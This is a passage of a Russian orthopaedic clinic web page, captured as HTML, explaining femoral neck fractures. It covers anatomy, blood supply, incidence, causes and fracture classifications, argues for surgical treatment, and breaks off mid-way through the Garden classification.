

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travmaorto.ru/travmy-i-zabolevaniya/tazobedrennyj-sustav/perelomy-shejki-bedrennoj-kosti-perelomy-shejki-bedra/
body_size: 25129
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="description" content="Клиника травматологии и ортопедии"><!-- <link rel="stylesheet" href="https://travmaorto.ru/wp-content/themes/travmaorto/style.css" type="text/css" media="screen" /> -->
<link rel="stylesheet" type="text/css" href="//travmaorto.ru/wp-content/cache/wpfc-minified/lznut01l/6024z.css" media="screen"/><meta http-equiv="Content-Type" content="text/html" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="author" href="https://travmaorto.ru/wp-content/themes/travmaorto/humans.txt" /><link rel="pingback" href="https://travmaorto.ru/xmlrpc.php" /><link rel="profile" href="http://gmpg.org/xfn/11"><link href="https://fonts.googleapis.com/css2?family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&family=Roboto:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/travmaorto/static/img/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/travmaorto/static/img/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/travmaorto/static/img/favicon-16x16.png"><link rel="manifest" href="/wp-content/themes/travmaorto/static/img/site.webmanifest"><link rel="mask-icon" href="/wp-content/themes/travmaorto/static/img/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/themes/travmaorto/static/img/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/wp-content/themes/travmaorto/static/img/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="yandex-verification" content="5eddfd2303699c36" /><title>Переломы шейки бедренной кости (переломы &#171;шейки бедра&#187;) &#8212; Травмаорто</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//s.w.org' /><!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://travmaorto.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' /> --><!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://travmaorto.ru/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' media='all' /> --><!-- <link rel='stylesheet' id='widgetopts-styles-css'  href='https://travmaorto.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//travmaorto.ru/wp-content/cache/wpfc-minified/md1pxcjl/6024z.css" media="all"/><script src='//travmaorto.ru/wp-content/cache/wpfc-minified/k9z4qbbb/6024z.js' type="text/javascript"></script>
<!-- <script src='https://travmaorto.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> -->
<!-- <script src='https://travmaorto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> --><link rel="https://api.w.org/" href="https://travmaorto.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://travmaorto.ru/wp-json/wp/v2/posts/1287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travmaorto.ru/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travmaorto.ru/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://travmaorto.ru/?p=1287' /><link rel="alternate" type="application/json+oembed" href="https://travmaorto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravmaorto.ru%2Ftravmy-i-zabolevaniya%2Ftazobedrennyj-sustav%2Fperelomy-shejki-bedrennoj-kosti-perelomy-shejki-bedra%2F" /><link rel="alternate" type="text/xml+oembed" href="https://travmaorto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravmaorto.ru%2Ftravmy-i-zabolevaniya%2Ftazobedrennyj-sustav%2Fperelomy-shejki-bedrennoj-kosti-perelomy-shejki-bedra%2F&#038;format=xml" /><link rel="icon" href="https://travmaorto.ru/wp-content/uploads/2020/11/favicon.jpg" sizes="32x32" /><link rel="icon" href="https://travmaorto.ru/wp-content/uploads/2020/11/favicon.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://travmaorto.ru/wp-content/uploads/2020/11/favicon.jpg" /><meta name="msapplication-TileImage" content="https://travmaorto.ru/wp-content/uploads/2020/11/favicon.jpg" /><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PHTM72Z');</script><!-- End Google Tag Manager --></head><body class="post-template-default single single-post postid-1287 single-format-standard wp-custom-logo font-roboto" data-template="base.twig"><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHTM72Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><header class="header"><div class="py-6"><div class="container mx-auto"><div class="flex justify-between items-center flex-wrap px-3 md:px-0"><div class="branding flex flex-row mb-3 md:mb-0"><div class="logo md:mr-5"><a href="https://travmaorto.ru" rel="home"><picture><source srcset="https://travmaorto.ru/wp-content/uploads/2020/11/logo.webp 1x" type="image/webp"><img class="h-auto" alt="Травмаорто" src="https://travmaorto.ru/wp-content/uploads/2020/11/logo-62x70-c-default.png" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/logo-62x70-c-default@1x.png 1x,
                https://travmaorto.ru/wp-content/uploads/2020/11/logo-800x800-c-default@2x.png  2x,
                https://travmaorto.ru/wp-content/uploads/2020/11/logo-1600x1600-c-default@3x.png  3x,
                https://travmaorto.ru/wp-content/uploads/2020/11/logo-2400x2400-c-default@4x.png  4x"></picture></a></div></div><div class="hidden md:block w-full md:w-4/12"><div class="w-full uppercase"><form class="flex w-full" method="get" action="https://travmaorto.ru"><input type="text" name="s" placeholder="Поиск" class="placeholder-grey-200 focus:outline-none border-b-2 border-grey-200 w-full"><button class="focus:outline-none p-1 w-10 h-10 text-white"><svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-orange"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></form></div></div></div></div></div><nav id="nav-main" class="nav nav-main bg-blue py-6" role="navigation"><div class="container mx-auto"><div class="items-center relative px-2 md:px-0" x-data="{ isOpen: false }" @keydown.escape="isOpen = false" :class="{ 'flex': !isOpen }"><button @click="isOpen = !isOpen" type="button" class="block lg:hidden px-2 text-white focus:outline-none" :class="{ 'transition transform-180': isOpen }"><svg x-show="isOpen" class="absolute top-0 right-0 h-8 w-8 fill-current" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0 1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828 4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z"></path></svg><svg x-show="!isOpen" class="h-8 w-8 fill-current" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M4 5h16a1 1 0 0 1 0 2H4a1 1 0 1 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2z"></path></svg></button><div class="w-full hidden text-white uppercase flex-grow lg:flex lg:items-center justify-between lg:w-auto shadow-3xl" :class="{ 'block': isOpen, 'hidden': !isOpen }" @click.away="isOpen = false" x-show.transition="true"><a href="https://travmaorto.ru" title="Травмаорто" class="mr-5"><svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 12l2-2m0 0l7-7 7 7M5 10v10a1 1 0 001 1h3m10-11l2 2m-2-2v10a1 1 0 01-1 1h-3m-6 0a1 1 0 001-1v-4a1 1 0 011-1h2a1 1 0 011 1v4a1 1 0 001 1m-6 0h6" /></svg></a><div x-data="{ open: false }" class="z-50 relative"><div class="md:mr-6 last:mr-0 flex items-center mb-2 md:mb-0"><a href="https://travmaorto.ru/about/">О клинике</a><svg x-on:click="open = true" class="cursor-pointer transition duration-300 ease-in-out w-5 h-5 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" :class="{ 'transform rotate-180 transition duration-500 ease-in-out': open }"><path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" /></svg></div><ul x-show.transition="open" x-on:click.away="open = false" class="list-disc list-outside pl-8 lg:absolute left-0 pr-2 py-2 bg-blue text-white shadow-xl"><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/about/vrachi/">Врачи</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/gospitalizacziya/">Госпитализация</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/about/o-proekte/">О проекте</a></li></ul></div><div x-data="{ open: false }" class="z-50 relative"><div class="md:mr-6 last:mr-0 flex items-center mb-2 md:mb-0"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/">Травмы и заболевания</a><svg x-on:click="open = true" class="cursor-pointer transition duration-300 ease-in-out w-5 h-5 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" :class="{ 'transform rotate-180 transition duration-500 ease-in-out': open }"><path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" /></svg></div><ul x-show.transition="open" x-on:click.away="open = false" class="list-disc list-outside pl-8 lg:absolute left-0 pr-2 py-2 bg-blue text-white shadow-xl"><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/plecho/">Плечо</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/shoulder/">Плечевой сустав</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/nadpleche/">Надплечье</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/loktevoj-sustav/">Локтевой сустав</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/predpleche/">Предплечье</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/kist/">Кисть</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/kolennyj-sustav/">Коленный сустав</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/taz/">Таз</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/tazobedrennyj-sustav/">Тазобедренный сустав</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/bedro/">Бедро</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/golenostopnyj-sustav/">Голеностопный сустав</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/golen/">Голень</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/stopa/">Стопа</a></li></ul></div><div x-data="{ open: false }" class="z-50 relative"><div class="md:mr-6 last:mr-0 flex items-center mb-2 md:mb-0"><a href="https://travmaorto.ru/konsultaczii/">Консультации</a><svg x-on:click="open = true" class="cursor-pointer transition duration-300 ease-in-out w-5 h-5 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" :class="{ 'transform rotate-180 transition duration-500 ease-in-out': open }"><path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" /></svg></div><ul x-show.transition="open" x-on:click.away="open = false" class="list-disc list-outside pl-8 lg:absolute left-0 pr-2 py-2 bg-blue text-white shadow-xl"><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/konsultaczii/zaochnaya-konsultacziya/kak-poslat-po-elektronnoj-pochte-rentgenovskij-snimok/">Как  показать рентгеновские снимки?</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/konsultaczii/zaochnaya-konsultacziya/kak-poslat-po-pochte-snimki-mrt-ili-kt/">Как показать КТ или МРТ снимки?</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/konsultaczii/zaochnaya-konsultacziya/">Нужна консультация?</a></li><li class="w-64 flex-wrap mb-2"><a href="https://travmaorto.ru/category/travmy-i-zabolevaniya/obshhie-stati/">Общие статьи</a></li></ul></div><div class="md:mr-6 last:mr-0 flex items-center mb-2 md:mb-0"><a href="https://travmaorto.ru/predoperaczionnoe-obsledovanie/">Предоперационное обследование</a></div><div class="md:mr-6 last:mr-0 flex items-center mb-2 md:mb-0"><a href="https://travmaorto.ru/gospitalizacziya/chto-vzyat-s-soboj/">Что взять с собой?</a></div><div class="md:mr-6 last:mr-0 flex items-center mb-2 md:mb-0"><a href="https://travmaorto.ru/about/kak-dobratsya/">Как добраться</a></div></div><div class="md:hidden w-full md:w-4/12" :class="{ ' mt-4': isOpen }"><div class="w-full uppercase"><form class="flex w-full" method="get" action="https://travmaorto.ru"><input type="text" name="s" placeholder="Поиск" class="placeholder-grey-200 focus:outline-none border-b-2 border-grey-200 w-full pl-1"><button class="focus:outline-none p-1 w-10 h-10 text-white"><svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-orange"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></form></div></div></div></div></nav></header><section id="content" role="main" class="px-2 md:px-0 "><div class="container mx-auto mt-4 md:mt-8"><div class="flex my-6 md:my-10 md:max-h-full md:overflow-visible" x-data="{ breadcrumbsOpen: false }" :class="{ 'max-h-1 overflow-hidden': !breadcrumbsOpen }" @click.away="breadcrumbsOpen = false"><div class="flex flex-col md:flex-row md:justify-center md:mx-auto text-uppercase text-grey-300 category text-smaller lg:max-w-screen-lg"><a class="mr-1 pr-1 md:mr-2 md:pr-2" href="https://travmaorto.ru/category/travmy-i-zabolevaniya/" title="Травмы и заболевания">Травмы и заболевания</a><span class="hidden md:block md:mr-2 md:pr-2 text-grey-200"> | </span><a class="mr-1 pr-1 md:mr-2 md:pr-2" href="https://travmaorto.ru/category/travmy-i-zabolevaniya/tazobedrennyj-sustav/" title="Тазобедренный сустав">Тазобедренный сустав</a></div><div><button @click="breadcrumbsOpen = !breadcrumbsOpen" type="button" class="block md:hidden px-2 text-grey-300 focus:outline-none"><svg class="h-5 w-5 fill-current" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M4 5h16a1 1 0 0 1 0 2H4a1 1 0 1 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2z"></path></svg></button></div></div><div class="mx-auto lg:max-w-screen-md text-center"><h1 class="text-4xl md:text-6xl font-serif text-grey-300 leading-none">Переломы шейки бедренной кости (переломы &#171;шейки бедра&#187;)</h1><div class="mx-auto w-1/6 h-1 bg-orange mt-8"></div></div><article class="text-justify mt-6 prose link-blue prose-md sm:prose mx-auto lg:prose-lg lg:max-w-screen-lg post-type-post" id="post-1287"><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="500" height="467" src="http://travmaorto.ru/wp-content/uploads/2020/11/0-2.jpg" alt="" class="wp-image-1309" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/0-2.jpg 500w, https://travmaorto.ru/wp-content/uploads/2020/11/0-2-300x280.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><ul><li><strong>Перелом шейки бедра &#8212; тяжелая и опасная травма, которая может возникать как у пожилых, так и у молодых людей.</strong></li><li><strong>Перелом шейки бедра у пожилых опасен осложнениями. Длительный постельный режим у пожилых пациентов с переломами шейки бедра приводит к катастрофическому ухудшению здоровья и в подавляющем большинстве случаев заканчивается смертью в течение нескольких месяцев от осложнений, обусловленных вынужденным постельным режимом (сердечная недостаточность, пневмонии, тромбоэмболии).</strong></li><li><strong>В большинстве случаев оптимальное лечение переломов шейки бедра &#8212; оперативное. У молодых пациентов выполняют остеосинтез тремя винтами, а у пожилых &#8212; эндопротезирование.</strong></li><li><strong>Распространено опасное заблуждение: &#171;пожилой человек с переломом шейки бедра не перенесет операцию, наркоз&#187;&#8230; К сожалению, пожилые пациенты гораздо чаще не выносят длительного и мучительного консервативного лечения (деротационные сапожки, гипс), и все это заканчивается трагедией &#8212; смертью близкого и любимого человека.</strong></li><li><strong>Если пожилой человек до перелома шейки бедра мог ходить, то лечить нужно только оперативно &#8212; выполнять эндопротезирование сустава.</strong></li><li><strong>У молодых людей даже при отсутствии смещения отломков может быть целесообразна операция (фиксация перелома тремя винтами). В противном случае нефиксированный перелом может несростись или произойдет рассасывание головки бедренной кости (остеонекроз). Даже минимальное смещение отломков при переломе шейки бедра может значительно ухудшить функцию тазобедренного сустава.</strong></li></ul><p><strong>Анатомия и кровоснабжение</strong></p><p>Тазобедренный сустав является одним из самых крупных суставов нашего тела. Из-за того, что человек в результате эволюции встал на две ноги, тазобедренный сустав у него является основным опорным суставом и несет значительную нагрузку при ходьбе, беге, переносе тяжестей. Форму тазобедренного сустава можно представить в виде шара, расположенного в глубоком гнезде округлой формы.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3910085630895629"
     data-ad-slot="5095249129"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="528" height="568" src="http://travmaorto.ru/wp-content/uploads/2020/11/1-22.jpg" alt="" class="wp-image-1308" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/1-22.jpg 528w, https://travmaorto.ru/wp-content/uploads/2020/11/1-22-279x300.jpg 279w" sizes="(max-width: 528px) 100vw, 528px" /></figure></div><p>Суставная впадина тазобедренного сустава образована тазовой костью и называется вертлужной (ацетабулярной) впадиной. В ней находится головка бедренной кости, которая связана с телом бедренной кости при помощи шейки. Часто шейку бедренной кости называют &#171;шейкой бедра&#187;, но это жаргонизм. Несколько ниже шейки бедра находятся костные возвышения, называемые большим и малым вертелами. К ним прикрепляются мощные мышцы. Вокруг сустава есть суставная капсула, которая содержит связки, укрепляющие тазобедренный сустав. С одной стороны эти мощные связки прикрепляются одним концом к тазовой, а другим концом &#8212; к бедренной кости. Еще одна мощная связка (называемая связкой головки бедренной кости, часто ее еще называют круглой связкой) связывает головку бедренной кости с дном вертлужной впадины.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="441" height="467" src="http://travmaorto.ru/wp-content/uploads/2020/11/2-20.jpg" alt="" class="wp-image-1307" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/2-20.jpg 441w, https://travmaorto.ru/wp-content/uploads/2020/11/2-20-283x300.jpg 283w" sizes="(max-width: 441px) 100vw, 441px" /></figure></div><p>Тазобедренный сустав прикрыт мышцами ягодичной области сзади и мышцами передней группы бедра спереди. Головка бедренной кости, расположенная в ацетабулярной впадине, покрыта суставным хрящом. Суставной хрящ в тазобедренном суставе в среднем достигает 4 мм в толщину, имеет очень гладкую поверхность белесоватого цвета и плотноэластическую консистенцию. Благодаря наличию суставного хряща значительно уменьшается трение между соприкасающимися суставными поверхностями.</p><p>Кость может жить только тогда, когда к ней поступает кровь. Кровоснабжение головки бедренной кости осуществляется тремя основными путями:</p><ol><li>Сосуды, идущие к кости через капсулу сустава</li><li>Сосуды, идущие внутри самой кости</li><li>Сосуд, проходящий внутри связки головки бедренной кости. Этот сосуд хорошо работает у молодых пациентов, но в зрелом возрасте этот кровеносный сосуд обычно истончается и закрывается.</li></ol><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="500" height="545" src="http://travmaorto.ru/wp-content/uploads/2020/11/3-16.jpg" alt="" class="wp-image-1306" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/3-16.jpg 500w, https://travmaorto.ru/wp-content/uploads/2020/11/3-16-275x300.jpg 275w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><p>При переломе шейки бедренной кости (переломе шейки бедра) повреждается не только кость, но и разрываются сосуды, и костный отломок (головка и часть шейки бедренной кости), лишенный кровоснабжения, может рассосаться, постепенно исчезнуть. Такое состояние называют&nbsp; остеонекрозом или аваскулярным некрозом головки и шейки бедренной кости (&#171;шейки бедра&#187;). Кроме того, лишенный кровоснабжения костный отломок головки и шейки бедренной кости (&#171;шейки бедра&#187;) может не прирасти, т.е. возникнет такое состояние как несращение перелома или так называемый ложный сустав. Особенно высок риск несращения после перелома шейки бедра у пожилых людей, у которых сосуд, проходящий внутри связки головки, закрыт.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="450" height="601" src="http://travmaorto.ru/wp-content/uploads/2020/11/4-19.jpg" alt="" class="wp-image-1305" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/4-19.jpg 450w, https://travmaorto.ru/wp-content/uploads/2020/11/4-19-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><figcaption>&nbsp;У пожилых людей при переломе шейки бедренной кости (&#171;шейки бедра&#187;) или головки бедренной кости костный отломок оказывается лишенным кровоснабжения и перелом может не срастись вообще.</figcaption></figure></div><p></p><h2>Частота переломов и механизм травмы</h2><p>Переломы шейки бедренной кости (переломы &#171;шейки бедра&#187;) – это серьезная медицинская проблема. Связано это с ее высокой частотой (статистика показывает, что переломы шейки бедра составляют 6% от всех переломов) и теми поистине драматическими последствиями, которые этот перелом может повлечь за собой. Перелом шейки бедра – это в 90% участь пожилых людей старше 65 лет, женщины страдают от них переломов шейки бедра в три раза чаще, чем мужчины. К сожалению, даже в развитых странах 30% престарелых пациентов умирает в течение года после перелома шейки бедра. Это обусловлено тем, что если пациенту не выполнить операцию, то он вынужден быть длительно прикованным к постели, что у пожилых пациентов катастрофически пагубно влияет на здоровье: обостряются сопутствующие заболевания, усугубляется сердечная недостаточность, на фоне сниженной вентиляции легких возникают пневмоннии (так называемые гиповентиляционные или «застойные» пневмонии).</p><p>Причины перелома шейки бедра сильно отличаются у молодых и пожилых пациентов.&nbsp; У пациентов старшего возраста переломы шейки бедра наступают на фоне уменьшения прочности костей, так называемого остеопороза, развивающегося после наступления менопаузы. Остеопороз развивается и у мужчин в престарелом возрасте, но обычно в меньшей степени. Кости, подверженные остеопорозу, могут сломаться даже при обычном падении на ровном месте. Факторами риска переломов шейки бедра также являются неврологические заболевания, ослабленное зрение, онкологические заболевания, недостаточность питания и сниженная физическая активность.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="700" height="457" src="http://travmaorto.ru/wp-content/uploads/2020/11/5-18.jpg" alt="" class="wp-image-1304" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/5-18.jpg 700w, https://travmaorto.ru/wp-content/uploads/2020/11/5-18-300x196.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure></div><p>У молодых пациентов переломы шейки бедренной кости (&#171;шейки бедра&#187;) связаны с так называемой высокоэнергетической травмой &#8212; дорожно-транспортные происшествия, падения с большой высоты и др.</p><h2>Классификация переломов</h2><p>Для того чтобы стандартизировать подходы к лечению переломов шейки бедра было разработано несколько классификаций. Каждая из них учитывает какой-либо критерий перелома, влияющий на дальнейшее течение заболевания и, соответственно, на выбор метода лечения.</p><p>Важным для прогноза является ход линии перелома в шейке бедренной кости. Чем ближе она расположена к головке бедренной кости, тем меньше шансов, что сохранится достаточное кровоснабжение ее головки. Это увеличивает риск аваскулярного некроза головки (гибели костной ткани) и несращения перелома шейки бедра. Особенно этот риск возрастает у пожилых людей, у которых кровоснабжение и так снижено.</p><p>Переломы шейки бедра по их анатомической локализации делятся на базисцервикальные (расположенные у основания шейки бедра, наиболее удаленные от головки переломы), трансцервикальные (проходящие непосредственно через шейку бедренной кости) и субкапитальные переломы (расположенные в непосредственной близости к головке бедренной кости).&nbsp;</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="533" height="215" src="http://travmaorto.ru/wp-content/uploads/2020/11/6-19.jpg" alt="" class="wp-image-1303" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/6-19.jpg 533w, https://travmaorto.ru/wp-content/uploads/2020/11/6-19-300x121.jpg 300w" sizes="(max-width: 533px) 100vw, 533px" /><figcaption>Слева: субкапитальный перелом шейки бедра, линия перелома проходит чуть ниже головки. Этот вариант самый неблагоприятный в плане прогноза сращения, поскольку головка очень плохо кровоснабжается.&nbsp;В центре: трансцервикальный перелом шейки бедра, линия перелома проходит по середине шейки.&nbsp;Справа: базисцервикальный перелом, линия перелома проходит в самом начале шейки бедренной кости. По сравнению с предыдущими двумя вариантами он более благоприятен в плане прогноза сращения.</figcaption></figure></div><p>Однако важно не только как расположена&nbsp; линия перелома в шейке бедренной кости, но и ее угол. В частности, чем более вертикальна линия перелома, тем выше шансы того, что перелом сместится и не срастется. Для описания переломов по этому признаку используется классификация, предложенная F. Pauwels в 1935 г. Первая степень соответствует углу менее 30°, вторая –углу от 30 до 50°, и третья – углу более 50°.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="530" height="212" src="http://travmaorto.ru/wp-content/uploads/2020/11/7-18.jpg" alt="" class="wp-image-1302" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/7-18.jpg 530w, https://travmaorto.ru/wp-content/uploads/2020/11/7-18-300x120.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" /><figcaption>Различные варианты линии угла перелома (классификация F. Pauwels).</figcaption></figure></div><p>Достаточно часто используется классификация переломов шейки бедра по Garden. Она делит переломы шейки бедренной кости в зависимости от смещения отломков на степени – от I (неполный перелом шейки бедра без 